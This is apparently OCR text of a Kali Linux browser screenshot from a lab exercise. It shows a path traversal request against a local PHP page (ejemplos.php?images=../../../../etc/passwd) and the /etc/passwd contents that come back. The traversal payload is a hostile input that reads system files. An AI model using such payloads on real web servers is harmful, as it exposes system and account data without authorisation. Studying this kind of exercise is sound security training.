 Ejemplos de computadora
Not secure
172.17.0.2/ejemplos.php?images=../../../../etc/passwd
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking...
Computadoras infectadas
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
nico:x:1000:1000:,,,:/home/nico:/bin/bash